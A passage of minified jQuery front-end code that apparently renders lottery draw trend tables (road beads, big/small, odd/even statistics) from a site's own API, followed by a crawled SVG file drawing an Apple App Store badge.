.showconten").html(s),zongkweik_list()}},dongnxb:{getdongnxb:function(t){$.ajax({type:"GET",url:config.publicUrl+"klsf/queryComprehensiveRoadBead.do",data:{lotCode:lotCode,date:t},success:function(t){shifenFunObj.dongnxb.adddongnxb(t)},error:function(t){config.ifdebug&&console.log("data error")}})},adddongnxb:function(t){var a=null;"object"!=typeof t?a=JSON.parse(t):(a=JSON.stringify(t),a=JSON.parse(a)),$(".dongxinanbei .lz_content").html("");for(var s="",e=0;e<a.result.data.length;e++)if(7==a.result.data[e].state){s="fangweiShow";var l=a.result.data[e].rank,n="<div class='lz_pl "+s+" ball_"+l+"'><div class='left'><span>今日累计:</span>",o="<div class='lz_item'><table class='lz_table_con' border='0' cellpadding='1' cellspacing='1'><tbody><tr class='tablebox'><td>";a.result.data[e].roadBeads=a.result.data[e].roadBeads.reverse();for(var i=0,d=0,r=0,c=0;i<a.result.data[e].roadBeads.length&&!(i>=200);i++){var h=a.result.data[e].roadBeads[i];5==h?(h="东",d+=1):6==h?(h="南",r+=1):7==h?(h="西",c+=1):8==h&&(h="北",c+=1),0==i&&(o+="<p>"+h+"</p>"),i>0&a.result.data[e].roadBeads[i-1]==a.result.data[e].roadBeads[i]?o+="<p>"+h+"</p>":i>0&a.result.data[e].roadBeads[i-1]!=a.result.data[e].roadBeads[i]&&(o+="</td><td><p>"+h+"</p>");var p="";1==l?p="第一球":2==l?p="第二球":3==l?p="第三球":4==l?p="第四球":5==l?p="第五球":6==l?p="第六球":7==l?p="第七球":8==l&&(p="第八球")}var f="<span>东（"+a.result.data[e].totals[0]+"）</span><span>南（"+a.result.data[e].totals[1]+"）</span><p><span>西（"+a.result.data[e].totals[2]+"）</span><span>北（"+a.result.data[e].totals[3]+"）</span></p></div><div class='right'><span class='mosh'>"+p+"</span><span class='mosh'>东南西北</span><span class='zxi'>最新    &darr;</span></div>";$(".dongxinanbei .lz_content").append(n+f+o+"</td></tr></tbody></table></div></div>")}$(".tablebox>td>p:contains('南')").css("color","red")}},dxzs:{init:function(){this.getdata("",30)},getdata:function(t,a){t=void 0==t||""==t?getDateStr(0):t,a=void 0==a?"":a,""!=t&&t!=getDateStr(0)||""!=a||($(".shjian_daxiaozs").text("今天").attr("data-text",0),$("#rank_daxiaozs ul li:first").addClass("checked").siblings().removeClass("checked")),$.ajax({url:config.publicUrl+"klsf/queryKslfDxTrend.do?date="+t+"&periods="+a,type:"GET",data:{lotCode:lotCode},success:function(t){shifenFunObj.dxzs.analysis(t)},error:function(t){setTimeout(function(){loadotherData()},1e3),config.ifdebug&&console.log("data error")}})},analysis:function(t){"object"!=typeof t?data=JSON.parse(t):(data=JSON.stringify(t),data=JSON.parse(data));var a=data.result.data;listettablearr(a.list),$(".prevlo").hide(),$(".daxiaozsfen .table_dxzs table tbody").empty(),$(".daxiaozsfen .righttable table tfoot>tr:not([class])").empty();var s="",e="";$(a.list).each(function(t){if(t>=config.klsfrows)return!1;var a=this.missing.slice(0,16);e+=t%2==0?"<tr>":"<tr class='dxcolor'>";for(var l=0;l<a.length;l++){var n="";n=l<=1?"hot_org":l<=3?"hot_blue":l<=5?"hot_green":l<=7?"hot_org":l<=9?"hot_blue":l<=11?"hot_green":l<=13?"hot_org":l<=15?"hot_blue":"hot_org",(l+1)%2!=0&&1*a[l]>0?e+="<td class='hot'><span name='hotSpan' class='"+n+"'>大</span></td>":(l+1)%2==0&&1*a[l]>0?e+="<td class='hot'><span name='hotSpan' class='"+n+"'>小</span></td>":e+="<td><span>"+Math.abs(a[l])+"</span></td>"}e+="</tr>";var o=this.preDrawIssue.toString();s+=t%2==0?"<tr><td><span class='xianytrc'>"+(o.length>5?o.slice(o.length-5):o)+"</span><span class='color_red'>"+this.preDrawCode.toString().replace(/,/g," ")+"</span></td></tr>":"<tr class='dxcolor'><td><span class='xianytrc'>"+(o.length>5?o.slice(o.length-5):o)+"</span><span class='color_red'>"+this.preDrawCode.toString().replace(/,/g," ")+"</span></td></tr>"}),$(".daxiaozsfen .lefttable table tbody").html(s),$(".daxiaozsfen .righttable table tbody").html(e);var l="";$(".table_dxb table tbody").empty(),$(a.list).each(function(t){var a=this.missing.slice(16),s=this.preDrawIssue.toString();l+=t%2==0?"<tr>":"<tr class='dxcolor'>",l+="<td><span>"+(s.length>5?s.slice(s.length-5):s)+"</span></td><td><span class='color_red'>"+this.preDrawCode.toString().replace(/,/g," ")+"</span></td>";for(var e=0;e<a.length;e++)a[e]>0?0==e?l+="<td class='hot'><span name='hotSpan' class='hot_squred'>0:8</span></td>":1==e?l+="<td class='hot'><span name='hotSpan' class='hot_squred'>1:7</span></td>":2==e?l+="<td class='hot'><span name='hotSpan' class='hot_squred'>2:6</span></td>":3==e?l+="<td class='hot'><span name='hotSpan' class='hot_squred'>3:5</span></td>":4==e?l+="<td class='hot'><span name='hotSpan' class='hot_squred'>4:4</span></td>":5==e?l+="<td class='hot'><span name='hotSpan' class='hot_squred'>5:3</span></td>":6==e?l+="<td class='hot'><span name='hotSpan' class='hot_squred'>6:2</span></td>":7==e?l+="<td class='hot'><span name='hotSpan' class='hot_squred'>7:1</span></td>":8==e&&(l+="<td class='hot'><span name='hotSpan' class='hot_squred'>8:0</span></td>"):l+=" <td><span>"+Math.abs(a[e])+"</span></td>";l+="</tr>"}),$(".table_dxb table tbody").html(l),$(".daxiaozsfen .righttable table tfoot>tr:not([class])").remove(),$(".daxiaozsfen .table_dxb table tfoot>tr:not([class])").remove(),dxzsfootarr=a.title,dxzsfoothtml="",dxbfoothtml="";for(var n=dxzsfootarr.appearCount.slice(0,16),o=dxzsfootarr.averageMissingValues.slice(0,16),i=dxzsfootarr.maxAppearValues.slice(0,16),d=dxzsfootarr.maxMissingValues.slice(0,16),r=dxzsfootarr.appearCount.slice(16),c=dxzsfootarr.averageMissingValues.slice(16),h=dxzsfootarr.maxAppearValues.slice(16),p=dxzsfootarr.maxMissingValues.slice(16),f="<tr>",u="<tr>",g="<tr>",b="<tr>",m="<tr><td colspan='2'>出现次数</td>",_="<tr><td colspan='2'>平均遗漏</td>",v="<tr><td colspan='2'>最大连出</td>",z="<tr><td colspan='2'>最大遗漏</td>",C=0;C<n.length;C++)f+="<td>"+n[C]+"</td>",u+="<td>"+o[C]+"</td>",g+="<td>"+i[C]+"</td>",b+="<td>"+Math.abs(d[C])+"</td>";for(var x=0;x<r.length;x++)m+="<td>"+r[x]+"</td>",_+="<td>"+c[x]+"</td>",v+="<td>"+h[x]+"</td>",z+="<td>"+Math.abs(p[x])+"</td>";var k="</tr>";dxzsfoothtml=f+k+u+k+g+k+b+k,dxbfoothtml=m+k+_+k+v+k+z+k,$(".daxiaozsfen .righttable table tfoot>tr:last-child").after(dxzsfoothtml),$(".daxiaozsfen .table_dxb table tfoot>tr:last-child").after(dxbfoothtml),orshowConten_daxizs()}},dszs:{init:function(){this.getdszs("",30)},getdszs:function(t,a){t=void 0==t||""==t?getDateStr(0):t,a=void 0==a?"":a,""!=t&&t!=getDateStr(0)||""!=a||($(".shjian_danszs").text("今天").attr("data-text",0),$("#rank_danszs ul li:first").addClass("checkedpl").siblings().removeClass("checkedpl")),$.ajax({type:"GET",url:config.publicUrl+"klsf/queryKslfDsTrend.do",data:{periods:a,lotCode:lotCode,date:t},success:function(t){shifenFunObj.dszs.adddszs(t)},error:function(t){setTimeout(function(){loadotherData()},1e3),config.ifdebug&&console.log("data error")}})},adddszs:function(t){"object"!=typeof t?data=JSON.parse(t):(data=JSON.stringify(t),data=JSON.parse(data));var a=data.result.data;listettablearr(a.list),$(".prevlo").hide(),$(".danshuangzsfen .table_qyzs table tbody").empty(),$(".danshuangzsfen .righttablepld table tfoot>tr:not([class])").empty();var s="",e="";$(a.list).each(function(t){if(t>=config.klsfrows)return!1;var a=this.missing.slice(0,16);e+=t%2==0?"<tr>":"<tr class='bgcolor'>";for(var l=0;l<a.length;l++){var n="";n=l<=1?"hot_org":l<=3?"hot_blue":l<=5?"hot_green":l<=7?"hot_org":l<=9?"hot_blue":l<=11?"hot_green":l<=13?"hot_org":l<=15?"hot_blue":"hot_org",(l+1)%2!=0&&1*a[l]>0?e+="<td class='hot'><span name='hotSpan' class='"+n+"'>奇</span></td>":(l+1)%2==0&&1*a[l]>0?e+="<td class='hot'><span name='hotSpan' class='"+n+"'>偶</span></td>":e+="<td><span>"+Math.abs(a[l])+"</span></td>"}e+="</tr>";var o=this.preDrawIssue.toString();s+=t%2==0?"<tr><td><span class='xianytrc'>"+(o.length>5?o.slice(o.length-5):o)+"</span><span class='color_red'>"+this.preDrawCode.toString().replace(/,/g," ")+"</span></td></tr>":"<tr class='bgcolor'><td><span class='xianytrc'>"+(o.length>5?o.slice(o.length-5):o)+"</span><span class='color_red'>"+this.preDrawCode.toString().replace(/,/g," ")+"</span></td></tr>"}),$(".danshuangzsfen .lefttabledans table tbody").html(s),$(".danshuangzsfen .righttablepld table tbody").html(e);var l="";$(".table_qyb table tbody").empty(),$(a.list).each(function(t){if(10053==lotCode)a=config.showrows;else var a=200;if(t>=a)return!1;var s=this.missing.slice(16),e=this.preDrawIssue.toString();l+=t%2==0?"<tr>":"<tr class='bgcolor'>",l+="<td><span>"+(e.length>5?e.slice(e.length-5):e)+"</span></td><td><span class='color_red'>"+this.preDrawCode.toString().replace(/,/g," ")+"</span></td>";for(var n=0;n<s.length;n++)s[n]>0?0==n?l+="<td class='hot'><span name='hotSpan' class='hot_squred'>0:8</span></td>":1==n?l+="<td class='hot'><span name='hotSpan' class='hot_squred'>1:7</span></td>":2==n?l+="<td class='hot'><span name='hotSpan' class='hot_squred'>2:6</span></td>":3==n?l+="<td class='hot'><span name='hotSpan' class='hot_squred'>3:5</span></td>":4==n?l+="<td class='hot'><span name='hotSpan' class='hot_squred'>4:4</span></td>":5==n?l+="<td class='hot'><span name='hotSpan' class='hot_squred'>5:3</span></td>":6==n?l+="<td class='hot'><span name='hotSpan' class='hot_squred'>6:2</span></td>":7==n?l+="<td class='hot'><span name='hotSpan' class='hot_squred'>7:1</span></td>":8==n&&(l+="<td class='hot'><span name='hotSpan' class='hot_squred'>8:0</span></td>"):l+=" <td><span>"+Math.abs(s[n])+"</span></td>";l+="</tr>"}),$(".table_qyb table tbody").html(l),$(".danshuangzsfen .righttablepld table tfoot>tr:not([class])").remove(),$(".danshuangzsfen .table_qyb table tfoot>tr:not([class])").remove(),dxzsfootarrpl=a.title,dansfoothtml="",danszsfoothtml="";for(var n=dxzsfootarrpl.appearCount.slice(0,16),o=dxzsfootarrpl.averageMissingValues.slice(0,16),i=dxzsfootarrpl.maxAppearValues.slice(0,16),d=dxzsfootarrpl.maxMissingValues.slice(0,16),r=dxzsfootarrpl.appearCount.slice(16),c=dxzsfootarrpl.averageMissingValues.slice(16),h=dxzsfootarrpl.maxAppearValues.slice(16),p=dxzsfootarrpl.maxMissingValues.slice(16),f="<tr>",u="<tr>",g="<tr>",b="<tr>",m="<tr><td colspan='2'>出现次数</td>",_="<tr><td colspan='2'>平均遗漏</td>",v="<tr><td colspan='2'>最大连出</td>",z="<tr><td colspan='2'>最大遗漏</td>",C=0;C<n.length;C++)f+="<td>"+n[C]+"</td>",u+="<td>"+o[C]+"</td>",g+="<td>"+i[C]+"</td>",b+="<td>"+Math.abs(d[C])+"</td>";for(var x=0;x<r.length;x++)m+="<td>"+r[x]+"</td>",_+="<td>"+c[x]+"</td>",v+="<td>"+h[x]+"</td>",z+="<td>"+Math.abs(p[x])+"</td>";var k="</tr>";dansfoothtml=f+k+u+k+g+k+b+k,danszsfoothtml=m+k+_+k+v+k+z+k,$(".danshuangzsfen .righttablepld table tfoot>tr:last-child").after(dansfoothtml),$(".danshuangzsfen .table_qyb table tfoot>tr:last-child").after(danszsfoothtml),orshow_danszs()}},lishmtj:{getlishmtj:function(t){$.ajax({type:"GET",url:config.publicUrl+"klsf/queryHistoryDataForDrawCode.do",data:{lotCode:lotCode},success:function(t){shifenFunObj.lishmtj.addlishmtj(t)},error:function(t){config.ifdebug&&console.log("data error")}})},addlishmtj:function(t){"object"!=typeof t?data=JSON.parse(t):(data=JSON.stringify(t),data=JSON.parse(data));var a=data.result.data;$("#table_riqi tbody tr").remove(),$("#table_lishihmtj tbody tr").remove(),$("#xingtai_le tbody tr").remove();var s="";$(a).each(function(t,a){if(10055==lotCode)e=config.showrows;else var e=200;if(t>=e)return!1;var l="<tr class='hmck'>",n=this.date,o=this.dataArrays.slice(0,20);s+="<tr class='qishutr'><td>"+n+"</td></tr>",$(o).each(function(t){l+=this>0?"<td >"+this+"</td>":"<td>"+Math.abs(this)+"</td>"}),l+="</tr>",$(".lishiDate table tbody").append(l)}),$("#table_riqi tbody").append(s),$(".lishihaomatj #xingtai_ck").html("");var e="";e+="<table id='xingtai_le' border='0' cellspacing='1' cellpadding='10'><thead><tr><th style='width: 18%;'>日期</th><th>单</th>",e+="<th>双</th><th>大</th><th>小</th><th>龙</th><th>虎</th></tr></thead><body>",$(a).each(function(t,a){var s=this.date,l=this.dataArrays.slice(20,26);e+="<tr><td>"+s+"</td>";for(var t=0;t<l.length;t++)1*l[t]>=0?e+="<td>"+l[t]+"</td>":html_top+="<td>"+Math.abs(l[t])+"</td>";e+="</tr>"}),e+="</body></table>",$(".lishihaomatj #xingtai_ck").html(e)}}},klsftabledata=[];$(".jbzslodiv").on("click","span",function(t){$("canvas").remove();var a=$(this),s=klsftabledata.length,e=1*$(this).parent().attr("data-text");"jbzslo_left"==a.attr("id")?(e-1==0&&$(this).hide(),$(this).siblings().css("display","inline-block").parent().attr("data-text",e-=1)):"jbzslo_right"==a.attr("id")&&(e+2==s&&$(this).hide(),$(this).siblings().css("display","inline-block").parent().attr("data-text",e+=1)),eachconten_jbzshtml(klsftabledata[e][0]),$("html,body").animate({scrollTop:$(".headTitle").offset().top},500),orshowConten()}),$(".daxiaozslodiv").on("click","span",function(t){$("canvas").remove(),console.log(klsftabledata);var a=$(this),s=klsftabledata.length,e=1*$(this).parent().attr("data-text");"jbzslo_left"==a.attr("id")?(e-1==0&&$(this).hide(),$(this).siblings().css("display","inline-block").parent().attr("data-text",e-=1)):"jbzslo_right"==a.attr("id")&&(e+2==s&&$(this).hide(),$(this).siblings().css("display","inline-block").parent().attr("data-text",e+=1)),eachcontentdaxiazs(klsftabledata[e][0]),$("html,body").animate({scrollTop:$(".headTitle").offset().top},500),orshowConten_daxizs()}),$(".danxuzslodiv").on("click","span",function(t){$("canvas").remove(),console.log(klsftabledata);var a=$(this),s=klsftabledata.length,e=1*$(this).parent().attr("data-text");"jbzslo_left"==a.attr("id")?(e-1==0&&$(this).hide(),$(this).siblings().css("display","inline-block").parent().attr("data-text",e-=1)):"jbzslo_right"==a.attr("id")&&(e+2==s&&$(this).hide(),$(this).siblings().css("display","inline-block").parent().attr("data-text",e+=1)),eachcontentdanxuzs(klsftabledata[e][0]),$("html,body").animate({scrollTop:$(".headTitle").offset().top},500),orshow_danszs()});

--- FILE ---
content_type: image/svg+xml
request_url: https://dch8lckz6x8ar.cloudfront.net/static/img/apple-app-store.9110a729fd32.svg
body_size: 5685
content:
<svg width="116" height="41" viewBox="0 0 116 41" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M22.7973 19.5804C22.8081 18.7457 23.0298 17.9273 23.4418 17.2014C23.8538 16.4754 24.4428 15.8655 25.1539 15.4283C24.7021 14.7831 24.1062 14.2522 23.4134 13.8776C22.7205 13.5031 21.9499 13.2952 21.1627 13.2706C19.4835 13.0944 17.8555 14.2754 16.9998 14.2754C16.1275 14.2754 14.81 13.2881 13.3913 13.3173C12.4736 13.347 11.5793 13.6138 10.7954 14.0919C10.0115 14.5699 9.36486 15.2429 8.91839 16.0452C6.98439 19.3936 8.42698 24.3146 10.2796 27.0213C11.2065 28.3466 12.2898 29.8271 13.7072 29.7746C15.0943 29.717 15.6123 28.8901 17.2866 28.8901C18.9454 28.8901 19.4314 29.7746 20.8776 29.7412C22.366 29.717 23.3038 28.4099 24.1981 27.072C24.8641 26.1277 25.3766 25.084 25.7166 23.9795C24.8518 23.6138 24.1139 23.0016 23.5948 22.2193C23.0757 21.437 22.7983 20.5192 22.7973 19.5804Z" fill="#424547"/>
<path d="M20.0656 11.4906C20.8772 10.5164 21.277 9.26423 21.1802 8C19.9403 8.13022 18.7951 8.72278 17.9726 9.65961C17.5704 10.1173 17.2624 10.6497 17.0662 11.2265C16.87 11.8033 16.7893 12.413 16.8289 13.021C17.449 13.0274 18.0625 12.893 18.6232 12.6279C19.1838 12.3628 19.6771 11.9739 20.0656 11.4906Z" fill="#424547"/>
<path d="M40.3307 26.4195H35.5973L34.4606 29.7759H32.4557L36.9391 17.3579H39.0221L43.5055 29.7759H41.4664L40.3307 26.4195ZM36.0875 24.8706H39.8395L37.9899 19.4234H37.9381L36.0875 24.8706Z" fill="#424547"/>
<path d="M53.1881 25.2495C53.1881 28.063 51.6823 29.8706 49.4098 29.8706C48.8342 29.9007 48.2617 29.7681 47.7579 29.4879C47.2541 29.2078 46.8394 28.7915 46.5612 28.2866H46.5182V32.771H44.6598V20.7221H46.4586V22.228H46.4928C46.7838 21.7255 47.2055 21.3113 47.7131 21.0295C48.2208 20.7476 48.7953 20.6087 49.3756 20.6274C51.6735 20.6274 53.1881 22.4438 53.1881 25.2495ZM51.278 25.2495C51.278 23.4165 50.3307 22.2114 48.8854 22.2114C47.4655 22.2114 46.5104 23.4419 46.5104 25.2495C46.5104 27.0737 47.4655 28.2954 48.8854 28.2954C50.3307 28.2954 51.278 27.0991 51.278 25.2495Z" fill="#424547"/>
<path d="M63.153 25.2495C63.153 28.063 61.6471 29.8706 59.3747 29.8706C58.799 29.9007 58.2265 29.7681 57.7227 29.4879C57.2189 29.2078 56.8042 28.7914 56.526 28.2866H56.483V32.7709H54.6246V20.7221H56.4235V22.228H56.4576C56.7486 21.7255 57.1703 21.3113 57.678 21.0295C58.1856 20.7476 58.7601 20.6087 59.3405 20.6274C61.6383 20.6274 63.153 22.4438 63.153 25.2495ZM61.2428 25.2495C61.2428 23.4165 60.2956 22.2114 58.8502 22.2114C57.4303 22.2114 56.4752 23.4419 56.4752 25.2495C56.4752 27.0737 57.4303 28.2954 58.8502 28.2954C60.2956 28.2954 61.2428 27.0991 61.2428 25.2495H61.2428Z" fill="#424547"/>
<path d="M69.7389 26.316C69.8766 27.5474 71.0729 28.356 72.7077 28.356C74.2741 28.356 75.401 27.5474 75.401 26.437C75.401 25.4731 74.7213 24.896 73.112 24.5005L71.5026 24.1128C69.2223 23.562 68.1637 22.4956 68.1637 20.7651C68.1637 18.6226 70.0309 17.1509 72.6823 17.1509C75.3063 17.1509 77.1051 18.6226 77.1657 20.7651H75.2897C75.1774 19.5259 74.153 18.7778 72.6559 18.7778C71.1588 18.7778 70.1344 19.5347 70.1344 20.6362C70.1344 21.5142 70.7887 22.0308 72.3893 22.4262L73.7574 22.7622C76.3053 23.3647 77.3639 24.3882 77.3639 26.2046C77.3639 28.5278 75.5133 29.9829 72.5699 29.9829C69.816 29.9829 67.9567 28.562 67.8365 26.3159L69.7389 26.316Z" fill="#424547"/>
<path d="M81.3746 18.5796V20.7222H83.0963V22.1938H81.3746V27.1851C81.3746 27.9604 81.7194 28.3218 82.4762 28.3218C82.6806 28.3182 82.8846 28.3039 83.0875 28.2788V29.7417C82.7472 29.8052 82.4014 29.834 82.0553 29.8276C80.2223 29.8276 79.5074 29.1391 79.5074 27.3833V22.1938H78.191V20.7222H79.5074V18.5796H81.3746Z" fill="#424547"/>
<path d="M84.0934 25.2495C84.0934 22.4009 85.7711 20.6108 88.3873 20.6108C91.0123 20.6108 92.6823 22.4008 92.6823 25.2495C92.6823 28.106 91.0211 29.8882 88.3873 29.8882C85.7545 29.8882 84.0934 28.1059 84.0934 25.2495ZM90.7887 25.2495C90.7887 23.2954 89.8932 22.1421 88.3873 22.1421C86.8815 22.1421 85.9869 23.3042 85.9869 25.2495C85.9869 27.2114 86.8815 28.356 88.3873 28.356C89.8932 28.356 90.7887 27.2114 90.7887 25.2495H90.7887Z" fill="#424547"/>
<path d="M94.2145 20.7223H95.9869V22.2633H96.0299C96.1499 21.782 96.4318 21.3567 96.8284 21.0588C97.225 20.7609 97.712 20.6086 98.2077 20.6275C98.4218 20.6268 98.6354 20.6501 98.8444 20.6969V22.4352C98.574 22.3526 98.292 22.3146 98.0094 22.3229C97.7394 22.3119 97.4703 22.3595 97.2204 22.4624C96.9706 22.5653 96.746 22.721 96.562 22.9189C96.378 23.1168 96.239 23.3522 96.1546 23.6088C96.0702 23.8655 96.0423 24.1374 96.0729 24.4059V29.776H94.2145L94.2145 20.7223Z" fill="#424547"/>
<path d="M107.413 27.1167C107.163 28.7602 105.562 29.8882 103.514 29.8882C100.88 29.8882 99.2457 28.1235 99.2457 25.2925C99.2457 22.4526 100.889 20.6108 103.436 20.6108C105.941 20.6108 107.516 22.3315 107.516 25.0767V25.7134H101.122V25.8257C101.092 26.1589 101.134 26.4945 101.244 26.8104C101.354 27.1262 101.53 27.415 101.761 27.6576C101.991 27.9001 102.27 28.0909 102.58 28.2172C102.89 28.3435 103.223 28.4024 103.557 28.3901C103.996 28.4313 104.437 28.3296 104.814 28.1001C105.191 27.8707 105.483 27.5258 105.648 27.1167L107.413 27.1167ZM101.13 24.4145H105.657C105.674 24.115 105.628 23.8151 105.523 23.5339C105.419 23.2527 105.257 22.9962 105.049 22.7804C104.84 22.5647 104.589 22.3943 104.312 22.2801C104.034 22.1659 103.736 22.1103 103.436 22.1167C103.134 22.1149 102.834 22.173 102.553 22.2878C102.273 22.4025 102.019 22.5716 101.805 22.7852C101.59 22.9989 101.42 23.2528 101.305 23.5325C101.189 23.8121 101.13 24.1119 101.13 24.4146V24.4145Z" fill="#424547"/>
<path d="M35.8564 8.29388C36.2461 8.26592 36.637 8.32478 37.0011 8.46621C37.3652 8.60765 37.6934 8.82813 37.962 9.11175C38.2306 9.39538 38.4329 9.73508 38.5543 10.1063C38.6757 10.4776 38.7132 10.8712 38.6641 11.2587C38.6641 13.165 37.6338 14.2607 35.8564 14.2607H33.7012V8.29388H35.8564ZM34.6279 13.4169H35.7529C36.0313 13.4335 36.3099 13.3879 36.5685 13.2833C36.827 13.1786 37.059 13.0177 37.2475 12.8121C37.436 12.6066 37.5762 12.3616 37.6581 12.0949C37.74 11.8283 37.7613 11.5468 37.7207 11.2709C37.7584 10.996 37.7349 10.7163 37.6517 10.4516C37.5686 10.1869 37.428 9.94394 37.2399 9.74001C37.0519 9.53608 36.821 9.37628 36.5639 9.27204C36.3069 9.1678 36.0299 9.12172 35.7529 9.13709H34.6279V13.4169Z" fill="#424547"/>
<path d="M39.7112 12.0073C39.6829 11.7114 39.7168 11.4128 39.8106 11.1307C39.9044 10.8487 40.0562 10.5893 40.2561 10.3693C40.4561 10.1493 40.6998 9.97358 40.9716 9.8533C41.2435 9.73303 41.5375 9.6709 41.8348 9.6709C42.132 9.6709 42.426 9.73303 42.6979 9.8533C42.9697 9.97358 43.2134 10.1493 43.4134 10.3693C43.6133 10.5893 43.7651 10.8487 43.8589 11.1307C43.9527 11.4128 43.9866 11.7114 43.9583 12.0073C43.9871 12.3035 43.9537 12.6025 43.8601 12.885C43.7665 13.1675 43.6148 13.4273 43.4148 13.6478C43.2148 13.8682 42.971 14.0443 42.6988 14.1648C42.4267 14.2854 42.1324 14.3476 41.8348 14.3476C41.5371 14.3476 41.2428 14.2854 40.9707 14.1648C40.6986 14.0443 40.4547 13.8682 40.2547 13.6478C40.0547 13.4273 39.903 13.1675 39.8094 12.885C39.7158 12.6025 39.6824 12.3035 39.7112 12.0073ZM43.0442 12.0073C43.0442 11.0312 42.6057 10.4604 41.8362 10.4604C41.0638 10.4604 40.6292 11.0312 40.6292 12.0073C40.6292 12.9912 41.0638 13.5576 41.8362 13.5576C42.6058 13.5576 43.0442 12.9873 43.0442 12.0073H43.0442Z" fill="#424547"/>
<path d="M49.6035 14.2607H48.6816L47.751 10.9443H47.6807L46.7539 14.2607H45.8408L44.5996 9.75781H45.501L46.3076 13.1938H46.374L47.2998 9.75781H48.1524L49.0781 13.1938H49.1484L49.9512 9.75781H50.8398L49.6035 14.2607Z" fill="#424547"/>
<path d="M51.8828 9.75786H52.7383V10.4732H52.8047C52.9173 10.2163 53.1073 10.0009 53.3482 9.85709C53.5891 9.71328 53.8688 9.64821 54.1484 9.67094C54.3675 9.65446 54.5875 9.6875 54.7921 9.7676C54.9967 9.84769 55.1807 9.9728 55.3304 10.1336C55.4801 10.2945 55.5916 10.4869 55.6568 10.6968C55.722 10.9066 55.7392 11.1284 55.707 11.3457V14.2607H54.8184V11.5689C54.8184 10.8453 54.5039 10.4854 53.8467 10.4854C53.6979 10.4785 53.5494 10.5038 53.4114 10.5596C53.2733 10.6154 53.149 10.7005 53.0468 10.8089C52.9447 10.9172 52.8672 11.0464 52.8197 11.1876C52.7722 11.3287 52.7557 11.4784 52.7715 11.6265V14.2608H51.8828L51.8828 9.75786Z" fill="#424547"/>
<path d="M57.123 8H58.0117V14.2607H57.123V8Z" fill="#424547"/>
<path d="M59.2483 12.0074C59.22 11.7114 59.2539 11.4128 59.3478 11.1308C59.4416 10.8487 59.5934 10.5893 59.7934 10.3693C59.9933 10.1494 60.2371 9.97358 60.5089 9.85331C60.7808 9.73303 61.0748 9.6709 61.3721 9.6709C61.6694 9.6709 61.9634 9.73303 62.2352 9.85331C62.5071 9.97358 62.7508 10.1494 62.9508 10.3693C63.1508 10.5893 63.3025 10.8487 63.3964 11.1308C63.4903 11.4128 63.5241 11.7114 63.4959 12.0074C63.5247 12.3036 63.4912 12.6026 63.3976 12.8851C63.3039 13.1676 63.1523 13.4274 62.9522 13.6478C62.7522 13.8683 62.5083 14.0444 62.2362 14.1649C61.9641 14.2854 61.6697 14.3477 61.3721 14.3477C61.0745 14.3477 60.7801 14.2854 60.508 14.1649C60.2358 14.0444 59.9919 13.8683 59.7919 13.6478C59.5919 13.4274 59.4402 13.1676 59.3466 12.8851C59.253 12.6026 59.2195 12.3036 59.2483 12.0074ZM62.5813 12.0074C62.5813 11.0313 62.1428 10.4605 61.3733 10.4605C60.6008 10.4605 60.1663 11.0313 60.1663 12.0074C60.1663 12.9913 60.6009 13.5577 61.3733 13.5577C62.1428 13.5577 62.5813 12.9873 62.5813 12.0074H62.5813Z" fill="#424547"/>
<path d="M64.4316 12.9873C64.4316 12.1767 65.0352 11.7095 66.1064 11.6431L67.3262 11.5727V11.1841C67.3262 10.7085 67.0117 10.4399 66.4043 10.4399C65.9082 10.4399 65.5645 10.6221 65.4658 10.9404H64.6055C64.6963 10.167 65.4238 9.6709 66.4453 9.6709C67.5742 9.6709 68.2109 10.2329 68.2109 11.1841V14.2607H67.3555V13.6279H67.2852C67.1424 13.8549 66.942 14.04 66.7044 14.1642C66.4668 14.2884 66.2005 14.3473 65.9326 14.3349C65.7436 14.3546 65.5525 14.3344 65.3718 14.2757C65.191 14.217 65.0246 14.1211 64.8831 13.9941C64.7417 13.8672 64.6285 13.712 64.5507 13.5386C64.4729 13.3651 64.4324 13.1774 64.4316 12.9873ZM67.3262 12.6025V12.2261L66.2266 12.2964C65.6064 12.3379 65.3252 12.5488 65.3252 12.9458C65.3252 13.3511 65.6767 13.5869 66.1602 13.5869C66.3018 13.6012 66.4449 13.5869 66.5809 13.5448C66.7169 13.5028 66.8431 13.4337 66.9519 13.3419C67.0606 13.2501 67.1498 13.1373 67.2141 13.0102C67.2785 12.8832 67.3166 12.7446 67.3262 12.6025Z" fill="#424547"/>
<path d="M69.3789 12.0073C69.3789 10.5845 70.1104 9.68312 71.248 9.68312C71.5295 9.67015 71.8088 9.73756 72.0533 9.87745C72.2978 10.0173 72.4975 10.224 72.6289 10.4731H72.6953V8H73.584V14.2607H72.7324V13.5493H72.6621C72.5205 13.7968 72.3139 14.0008 72.0646 14.1393C71.8154 14.2778 71.533 14.3455 71.2481 14.3349C70.1025 14.335 69.3789 13.4336 69.3789 12.0073ZM70.2969 12.0073C70.2969 12.9624 70.7471 13.5371 71.5 13.5371C72.249 13.5371 72.7119 12.9541 72.7119 12.0112C72.7119 11.0728 72.2442 10.4815 71.5 10.4815C70.752 10.4815 70.2969 11.0601 70.2969 12.0073H70.2969Z" fill="#424547"/>
<path d="M77.26 12.0073C77.2317 11.7114 77.2656 11.4128 77.3594 11.1307C77.4533 10.8487 77.605 10.5893 77.805 10.3693C78.0049 10.1493 78.2486 9.97358 78.5205 9.8533C78.7923 9.73303 79.0863 9.6709 79.3836 9.6709C79.6809 9.6709 79.9748 9.73303 80.2467 9.8533C80.5185 9.97358 80.7622 10.1493 80.9622 10.3693C81.1621 10.5893 81.3139 10.8487 81.4077 11.1307C81.5016 11.4128 81.5354 11.7114 81.5071 12.0073C81.536 12.3035 81.5025 12.6025 81.4089 12.885C81.3153 13.1675 81.1637 13.4273 80.9637 13.6478C80.7637 13.8682 80.5198 14.0443 80.2477 14.1648C79.9755 14.2854 79.6812 14.3476 79.3836 14.3476C79.086 14.3476 78.7916 14.2854 78.5195 14.1648C78.2474 14.0443 78.0035 13.8682 77.8035 13.6478C77.6035 13.4273 77.4518 13.1675 77.3582 12.885C77.2646 12.6025 77.2312 12.3035 77.26 12.0073ZM80.593 12.0073C80.593 11.0312 80.1546 10.4604 79.385 10.4604C78.6126 10.4604 78.178 11.0312 78.178 12.0073C78.178 12.9912 78.6126 13.5576 79.385 13.5576C80.1546 13.5576 80.593 12.9873 80.593 12.0073Z" fill="#424547"/>
